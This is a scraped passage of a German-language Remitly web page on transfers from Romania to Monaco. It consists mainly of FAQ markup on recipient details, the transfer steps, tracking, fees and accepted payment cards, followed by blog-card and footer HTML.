Auslandsüberweisungen mit dem Ziel Monaco einige wichtige Angaben zur Person, an die Sie Geld senden (Empfänger). \n&nbsp;\nFür eine Überweisung benötigen Sie die folgenden Angaben: \n&nbsp;\n– Name des Empfängers (muss der Angabe im Ausweisdokument genau entsprechen)\n– Adresse des Empfängers (muss der Adresse im Ausweisdokument entsprechen)\n– Telefonnummer des Empfängers\n&nbsp; \nWenn Sie das Geld direkt auf das Bankkonto des Empfängers überweisen möchten, benötigen Sie auch folgende Zahlungsdetails:  \n&nbsp;\n– Name der Bank des Empfängers\n– [Bankkontonummer](https://www.remitly.com/ro/de/landing/financial-glossary) des Empfängers\n&nbsp; \nJetzt können Sie Geld überweisen. Wählen Sie einfach die für Sie und Ihren Empfänger praktischste Überweisungsoption aus."}},{"@type":"Question","name":"Wie tätige ich meine erste Überweisung zwischen folgenden Ländern: Rumänien > Monaco?","acceptedAnswer":{"@type":"Answer","text":"Mit Remitly können Sie ganz einfach Überweisungen zwischen folgenden Ländern tätigen: Rumänien > Monaco. Die ersten Schritte sind in wenigen Minuten erledigt. \n&nbsp;\nWenn es sich um Ihre erste Überweisung handelt, [registrieren Sie sich bei Remitly](https://www.remitly.com/ro/de/help/article/sign-up), entweder über die Smartphone-App aus dem [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) bzw. dem [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344) oder über Remitly.com in einem Webbrowser.\n&nbsp;\nSie benötigen zur Vorbereitung von Auslandsüberweisungen mit dem Ziel Monaco einige wichtige Angaben zur Person, an die Sie Geld senden (Empfänger). Abhängig vom Überweisungsbetrag oder für den Fall, dass wir Ihre Identität nicht verifizieren können, bitten wir Sie möglicherweise um weitere Angaben.\n&nbsp;\nFür eine Überweisung benötigen Sie die folgenden Angaben: \n&nbsp;\n– Name des Empfängers (muss der Angabe im Ausweisdokument genau entsprechen)\n– Adresse des Empfängers (muss der Adresse im Ausweisdokument entsprechen)\n– Telefonnummer des Empfängers\n&nbsp;\nWenn Sie das Geld direkt auf das Bankkonto des Empfängers überweisen möchten, benötigen Sie auch folgende Zahlungsdetails:  \n&nbsp;\n– Bankkontonummer des Empfängers\n– Name der Bank, an die das Geld gesendet wird\n&nbsp;\nJetzt können Sie Geld in folgendes Land senden: Monaco.\n&nbsp;\nWählen Sie in der Remitly-App **Erste Schritte** oder **Geld senden** aus. Wenn Sie Remitly über einen Webbrowser aufrufen, wählen Sie **Geld senden** aus.\n&nbsp;\nGeben Sie den Betrag, den Sie überweisen möchten, in Rumänische Leu ein. Wir rechnen den Betrag automatisch in Euro um. Diesen Betrag erhält dann der Empfänger. \n&nbsp;\nDie verfügbaren Überweisungsoptionen werden angezeigt, wenn Sie den Betrag eingeben, denn Sie in Rumänische Leu in folgendes Land überweisen möchten: Monaco. Wählen Sie die für Sie und Ihren Empfänger praktischste Option aus. \n&nbsp;\nWählen Sie jetzt Ihre Zustellmethode aus. Fragen Sie den Überweisungsempfänger, wie dieser das Geld in folgendem Land erhalten möchte: Monaco. \n&nbsp;\nAbhängig von dem Land, in das Sie Geld senden, bietet Remitly die folgenden Zustellmethoden an: \n&nbsp;\n– Überweisung\n– Barauszahlung\n– Hauszustellung\n– Mobile Money\n&nbsp;\nWenn Sie als Zustellmethode **Überweisung** auswählen, müssen Sie die Kontodaten des Empfängers angeben, damit Sie Geld in folgendes Land überweisen können: Monaco. \n&nbsp;\nWenn Sie als Zustellmethode „Barauszahlung“ auswählen, müssen Sie einen für den Empfänger geeigneten Abholort angeben. Wählen Sie hierzu den vom Empfänger gewünschten Ort aus der Liste der verfügbaren Anbieter in folgendem Land aus: Monaco.\n&nbsp;\nGeben Sie nun den vollständigen Namen des Empfängers ein. Stellen Sie sicher, dass der eingegebene Empfängername mit dem Namen auf dem Ausweisdokument des Empfängers übereinstimmt.\n&nbsp;\nGeben Sie bei Auswahl der Zustellmethode „Barauszahlung“ zusätzlich die Mobilfunknummer des Empfängers an, wenn wir dem Empfänger eine SMS senden sollen, sobald das Geld am Abholort zur Verfügung steht.\n&nbsp;\nWenn Sie eine andere Überweisungsoption auswählen, bitten wir Sie möglicherweise um die E-Mail-Adresse oder die Adresse des Empfängers.\n&nbsp;\nGeben Sie jetzt Ihren Namen genau so ein, wie er auf Ihrem gültigen Ausweis steht. Wir bitten Sie außerdem um Ihre Telefonnummer und Adresse.\n&nbsp;\nGeben Sie als Nächstes Ihr Geburtsdatum ein. Hierbei muss es sich unbedingt um das richtige Geburtsdatum handeln, das so auch auf Ihrem Ausweisdokument angegeben ist, da dieses Datum später zu Ihrer Identifikation dient. \n&nbsp;\nWählen Sie im nächsten Schritt aus, wie Sie für die Überweisung mit dem Ziel Monaco bezahlen möchten. Geben Sie Ihre Bankkontodaten, die Daten Ihrer Kredit- bzw. Debitkarte oder die Daten einer anderen Zahlungsmethode ein.\n&nbsp;\nWelche Zahlungsoptionen zur Verfügung stehen, hängt davon ab, aus welchen Land Sie die Überweisung tätigen. Sie können die Zahlungsmethode bei künftigen Überweisungen jederzeit ändern. \n&nbsp; \nPrüfen Sie die Überweisungsübersicht und vergewissern Sie sich, dass alle Angaben richtig sind. Es werden alle von Ihnen eingegebenen Daten und das voraussichtliche Zustelldatum angezeigt. \n&nbsp;\nWenn Sie Änderungen vornehmen möchten, wählen Sie einfach neben den betreffenden Daten **Bearbeiten** aus und korrigieren Sie die Angaben. \n&nbsp;\nWählen Sie anschließend **Geld senden** aus, um die Überweisung mit dem Ziel Monaco durchzuführen. \n&nbsp;\nIm letzten Schritt müssen Sie nur noch darauf warten, dass Ihre Überweisung verarbeitet wird. Schließen Sie den Verarbeitungsbildschirm nicht, bevor die nächste Seite geladen wurde. Möglicherweise benötigen wir zusätzliche Angaben von Ihnen oder Sie müssen etwas korrigieren. \n&nbsp;\nWenn Sie ein Bestätigungsbildschirm für die Überweisung (Rumänien > Monaco ) angezeigt wird, ist alles erledigt.\n&nbsp;\nSie können Ihre Überweisung (Rumänien > Monaco) im Blick behalten, wenn Sie sich für den Erhalt von regelmäßigen Mitteilungen per SMS, E-Mail und/oder In-App-Benachrichtigungen entscheiden. \n&nbsp;\nWenn Sie als Zustellmethode „Barauszahlung“ ausgewählt haben, kann der Empfänger per SMS benachrichtigt werden, sobald das Geld am Abholort verfügbar ist, das Sie in folgendes Land überwiesen haben: Monaco."}},{"@type":"Question","name":"Was passiert, wenn ich die Überweisung in folgendes Land in Auftrag gegeben habe: Monaco?","acceptedAnswer":{"@type":"Answer","text":"Sie erhalten von uns eine Bestätigung an die von Ihnen angegebene E-Mail-Adresse. \n&nbsp; \nAls Nächstes stellen wir das Geld dem Empfänger in folgendem Land zu: Monaco. Wir benachrichtigen Sie, sobald das Geld eingegangen ist.\n&nbsp; \nUns ist bewusst, dass das Senden von Geld ins Ausland mitunter kompliziert ist. Daher unterstützen wir Sie gern. Nutzen Sie Remitly optimal: \n&nbsp; \n– Erfahren Sie, wie Sie Änderungen an der Überweisung vornehmen, bevor das Geld eingegangen ist.\n– Behalten Sie Ihre Überweisung im Blick.\n– Erfahren Sie, wie Sie sich mit Empfehlungen an Freunde und Verwandte Prämien sichern können. \n– In der Hilfecenter-Bibliothek finden Sie Antworten auf Ihre Fragen."}},{"@type":"Question","name":"Kann ich meine Überweisung (Rumänien > Monaco) im Blick behalten? ","acceptedAnswer":{"@type":"Answer","text":"Ja. Sie können Ihre Überweisung (Rumänien > Monaco) im Blick behalten, wenn Sie sich für den Erhalt von regelmäßigen Mitteilungen per SMS, E-Mail und/oder In-App-Benachrichtigungen entscheiden. \n&nbsp; \nWenn Sie als Methode Barauszahlung ausgewählt haben, kann der Empfänger per SMS benachrichtigt werden, sobald das Geld am Abholort verfügbar ist, das Sie in folgendes Land überwiesen haben: Monaco.\n&nbsp;\nWenn Sie sich bei Ihrem Remitly-Profil in der App oder auf der Website anmelden, sehen Sie am Remitly-Status der Überweisung (Rumänien > Monaco), wo sich das Geld gerade befindet und wann das Geld voraussichtlich ankommt.\n&nbsp; \nSie und Ihre Lieben müssen sich keine Sorgen machen, denn Sie wissen genau, wann Ihre Überweisung zu Hause eintrifft."}},{"@type":"Question","name":"Wie kann ich den Status meiner Überweisung (Rumänien > Monaco) anzeigen?","acceptedAnswer":{"@type":"Answer","text":"Über den Status Ihrer Remitly-Überweisung können Sie den Stand der Bearbeitung und den Zeitpunkt des Geldeingangs nachvollziehen. \n&nbsp; \nSo zeigen Sie den Status Ihrer Überweisung an: \n&nbsp; \nÜber die Remitly-App\nÖffnen Sie die Remitly-App und melden Sie sich bei Ihrem Remitly-Profil an. Ihre aktuellen Überweisungen werden auf der Startseite angezeigt. Wählen Sie die gewünschte Überweisung aus, um weitere Einzelheiten wie Ihre Referenznummer und Statusinformationen anzuzeigen. Ihren Überweisungsverlauf können Sie mit der Option Alle anzeigen aufrufen.\n&nbsp; \nÜber Remitly.com \nMelden Sie sich bei Ihrem Remitly-Profil an und wählen Sie im Menü Überweisungsverlauf aus. Sie können den gesamten Überweisungsverlauf anzeigen und nach in Bearbeitung befindlichen oder abgeschlossenen Überweisungen filtern.\n&nbsp; \nNachrichten von Remitly\nWenn Sie dem Erhalt von E-Mails, SMS und/oder In-App-Benachrichtigungen zugestimmt haben, werden Sie bei jeder Aktualisierung des Überweisungsstatus mithilfe der gewünschten Methode informiert. In diesen Benachrichtigungen ist die Referenznummer Ihrer Überweisung angegeben.\n&nbsp; \nWenn Sie eine Überweisung tätigen, finden Sie die Referenznummer für die Nachverfolgung Ihrer Überweisung oben auf der Seite mit den Überweisungsdetails hinter dem Empfängernamen.\n&nbsp; \nWenn Sie eine Überweisung erhalten und Barauszahlung ausgewählt haben, finden Sie die Referenznummer Ihrer Überweisung in der SMS, die Sie von Remitly erhalten, sobald das Geld abgeholt werden kann. Wenn Sie keine SMS von Remitly erhalten haben, bitten Sie den Sender der Überweisung, Ihnen die Referenznummer mitzuteilen. \n&nbsp; \nSie benötigen die Referenznummer, um die Überweisung abholen zu können. Weitere Informationen finden Sie in unserer Anleitung für Barauszahlungen."}},{"@type":"Question","name":"Wie lange dauern Überweisungen zwischen folgenden Ländern: Rumänien > Monaco? ","acceptedAnswer":{"@type":"Answer","text":"Die Zustelldauer ist von verschiedenen Faktoren abhängig, beispielsweise dem Zielland oder Zielort der Überweisung.\n&nbsp; \nWir bieten unter Umständen zwei Zustellgeschwindigkeiten für Ihre Überweisung an. Diese werden ggf. als Economy bzw. Express bezeichnet. \n&nbsp; \n– Wählen Sie „Express“ aus, wenn das Geld schnell benötigt wird und Sie mit Ihrer Debit- oder Kreditkarte bezahlen können. \n– Wählen Sie „Economy“ aus, wenn Sie das beste Preis-Leistungs-Verhältnis wünschen und die Überweisung nicht eilig ist. \nWählen Sie zunächst das Land aus, um die verfügbaren Zustellgeschwindigkeiten sowie die Preise für Überweisungen zwischen folgenden Ländern anzuzeigen: Rumänien > Monaco."}},{"@type":"Question","name":"Wie kann ich in folgendem Land Geld erhalten: Monaco?","acceptedAnswer":{"@type":"Answer","text":"Sie können die Überweisungsmethode auswählen, die für Sie am praktischsten ist, wenn Sie Geld in folgendem Land erhalten möchten: Monaco. \n&nbsp; \nInformieren Sie als Empfänger einfach den Sender darüber, wie Sie Ihr Geld erhalten möchten. \n&nbsp; \nWelche Zustelloptionen verfügbar sind, hängt vom Land ab, in dem Sie das Geld empfangen. Es können folgende Optionen zur Verfügung stehen:\n&nbsp; \nÜberweisung\nEine Überweisung ist die beste Option, wenn Sie ein Bankkonto haben und das Geld sparen oder zu einem späteren Zeitpunkt abheben möchten. \n&nbsp; \nBarauszahlung\nWählen Sie diese Option aus, wenn Sie kein Bankkonto verwenden möchten oder Bargeld bevorzugen. Suchen Sie nach einem geeigneten Abholort in Ihrer Nähe. Ihr Bargeld können Sie dann unter Vorlage eines Lichtbildausweises und einer Referenznummer abholen.\n&nbsp;\nMobile Money\nWenn Sie in der Regel per Smartphone-App bezahlen, ist es möglicherweise am praktischsten, das Geld direkt in Ihrer Mobile-Money-App zu erhalten – insbesondere dann, wenn Sie weder Onlinebanking nutzen noch ein Bankkonto besitzen.\n&nbsp; \nHauszustellung\nWenn Sie in der Dominikanischen Republik, auf den Philippinen oder in Vietnam leben, können Sie sich Ihr Bargeld von einem Kurier direkt nach Hause bringen lassen. Wählen Sie diese Option aus, wenn Sie in einem ländlichen Gebiet leben oder sich kein Abholort in Ihrer Nähe befindet. \n&nbsp; \nInformieren Sie sich über die Optionen, wie Sie das Geld erhalten können, wenn Freunde oder Verwandte Ihnen Geld senden und Sie in folgendem Land leben:  Monaco."}},{"@type":"Question","name":"Was kosten Überweisungen mit Remitly (Rumänien > Monaco)?","acceptedAnswer":{"@type":"Answer","text":"Uns ist es wichtig, Ihnen fantastische Wechselkurse ohne versteckte Gebühren anzubieten, damit mehr von Ihrem Geld zu Hause ankommt. \n&nbsp; \nAuf unserer Preisseite finden Sie weitere Informationen zu unseren Gebühren und Wechselkursen für Überweisungen zwischen folgenden Ländern:  > Monaco."}},{"@type":"Question","name":"Wie kann ich Überweisungen (Rumänien > Monaco) bezahlen?","acceptedAnswer":{"@type":"Answer","text":"Mit der Remitly-App profitieren Sie von flexiblen Zahlungsoptionen, die jedoch von Ihrem Standort (dem Ort, an dem Sie die Überweisung tätigen) abhängig sind.\n&nbsp; \nIn der folgenden Liste finden Sie die verschiedenen Zahlungsarten, die Sie mit der Remitly-App nutzen können. Einige Zahlungsmethoden gelten für Ihr Empfängerland (Rumänien) und alle Senderländer, andere hingegen nur für bestimmte Länder.\n&nbsp; \nVon Remitly unterstützte Zahlungsmethoden: \n&nbsp; \n– Visa- und Mastercard (Debitkarten oder Kreditkarten): alle Senderländer\n– Apple Pay: Europäische Union, Vereinigtes Königreich und Singapur\n– Prepaid-Karten: alle Senderländer\n– Maestro-Karten: Europäische Union und Vereinigtes Königreich\n– Überweisungen (auch „Faster Payments“): Vereinigtes Königreich\n– Bankkonto: USA, Kanada und Australien\n– Klarna (auch „Sofort“): Österreich und Deutschland\n– iDEAL: Niederlande\n– Manuelle Überweisungen (auch „SEPA-Überweisungen“): Frankreich"}},{"@type":"Question","name":"Mit welchen Debit- oder Kreditkarten kann ich für meine Überweisung in folgendes Land bezahlen: Monaco?","acceptedAnswer":{"@type":"Answer","text":"Wenn Sie mit einer Debit- oder Kreditkarte für Überweisungen mit dem Ziel Monaco bezahlen möchten, gelten folgende Anforderungen an die Karte: \n&nbsp; \n– Der Name auf der Debit- oder Kreditkarte muss mit dem in Ihrem Remitly-Profil angegebenen Namen übereinstimmen.\n– Die Karte muss gültig sein. In der Regel ist eine Karte bis zum letzten Tag des Monats gültig, in dem die Karte abläuft. Wenn das Ablaufdatum Ihrer Karte 12/25 lautet, dann ist diese bis zum 31. Dezember 2025 gültig.\n– Die Debit- oder [Kreditkarte](https://www.remitly.com/ro/de/landing/financial-glossary) benötigt einen Sicherheitscode (CVV oder CVC). Dabei handelt es sich um eine drei- oder vierstellige Nummer auf der Kartenrückseite.\n&nbsp; \nWir akzeptieren Debit- und Kreditkarten von Visa und Mastercard in folgendem Land: Rumänien (sowie in allen anderen Senderländern). \n&nbsp; \nIn der Europäischen Union und dem Vereinigten Königreich können Sie auch Maestro-Karten verwenden. In den USA, der Europäischen Union, dem Vereinigten Königreich, Kanada und Australien ist zudem die Verwendung von Prepaid-Debitkarten möglich. \n&nbsp; \nIn Kanada können Sie Interac-Karte verwenden, wenn diese ein Mastercard- oder Visa-Logo sowie ein Ablaufdatum und einen CVV oder CVC aufweisen.\n&nbsp;  \nBei Verwendung einer Kreditkarte können zusätzliche Gebühren anfallen. Einige Kreditkartenunternehmen und Banken erheben möglicherweise zusätzliche Verarbeitungsgebühren, da Überweisungen wie eine Barabhebung behandelt werden. \n&nbsp; \nEventuell wird auch eine Gebühr erhoben, wenn Sie für Ihre Überweisung mit einer Kreditkarte bezahlen.\n"}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="f1rqib9u fw5g3hd f1bbiifv"><span class="fm0v9gg">Über Grenzen hinweg: das offizielle Remitly-Blog</span></h2><ul class="rm-row f199pr71"><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><a href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg" alt="Die elf schönsten Währungen der Welt" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><span class="fm0v9gg">Die elf schönsten Währungen der Welt</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Weiterlesen</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><a href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg" alt="Auslandsüberweisungen für Fortgeschrittene" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><span class="fm0v9gg">Auslandsüberweisungen für Fortgeschrittene</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Weiterlesen</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><a href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg" alt="Wechselkurse einfach erklärt" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><span class="fm0v9gg">Wechselkurse einfach erklärt</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Weiterlesen</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><a href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png" alt="Neun häufige Betrugsversuche in Zusammenhang mit Überweisungen und entsprechende Maßnahmen" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><span class="fm0v9gg">Neun häufige Betrugsversuche in Zusammenhang mit Überweisungen und entsprechende Maßnahmen</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Weiterlesen</a></div></article></li></ul><div class="f1p7b6xn"><a href="https://www.remitly.com/blog/" class="f1uwsxn7" tabindex="0" role="button" data-uel-target="blog-brand-button-link" data-uel-context="blog-cta-button-link" data-uel-screen="UniversalBlogBrandV1">Unser Blog kennenlernen</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Überweisen Sie Geld stets zuverlässig nach Hause</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="Einfach sicher" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Einfach sicher</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Wir legen höchsten Wert auf Ihre Sicherheit. Dank mehrerer Sicherheitsebenen bleiben Ihr Geld und Ihre Daten geschützt.</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/help_icon_svg.jXAdG4zue8nc5H9v.svg" class="f1k5j7xp" alt="Kundendienst rund um die Uhr" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Kundendienst rund um die Uhr</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Schneller und freundlicher Support für Sie und Ihre Liebsten.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div data-theme="macadamia" class="f7up82a f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Alle Überweisungen sind gebührenfrei </span></h2><div class="fmy8k6u"><span class="fiapxt8">Schließen Sie sich den Millionen von Menschen an, die mit Remitly Geld nach Hause senden</span></div><div class="f7h8j5d"><a href="/ro/de/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Jetzt senden</span></a></div><div class="f1nzr65k"><div data-theme="macadamia" class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Änderungen bei allen aufgeführten Wechselkursen vorbehalten.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div data-theme="indigo_extra_dark" class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><div class="fub5cfz "><div class="f1wn1sq">Unternehmen</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/about" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Über Uns</a></li><li><a class="f2hia57" href="https://ir.remitly.com" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Investoren</a></li></ul></div><div class="fub5cfz "><div class="f1wn1sq">Produkte</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ro/de/monaco" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Überweisen</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/landing/login" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Anmelden</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/landing/register" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Registrierung</a></li></ul></div><div class="fub5cfz "><div class="f1wn1sq">Ressourcen</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ro/de/monaco/pricing" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Kurse und Gebühren</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/de/swift-codes" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">SWIFT-Codes</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/de/landing/fraud-and-scam-victim-resources" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Ressourcen im Zusammenhang mit Betrug</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/providers-monaco" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Partner</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/de/iban/countries" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">IBAN-Nummern</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/currency-converter" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Währungsrechner</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/landing/partner-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Remitly-Partner werden</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/referral-offer-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Freunde empfehlen</a></li></ul></div><div class="f8nrw3f"><div class="fub5cfz f1q25i8o"><div class="f1wn1sq">Support</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ro/de/help" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">FAQ</a></li></ul></div><div class="fub5cfz"><div class="f1wn1sq">Connect</div><ul class="f1je6cv8"><li><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook" class="f1fpmg4s"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a></li><li><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X" class="f1fpmg4s"><img src="[data-uri]" alt="X" 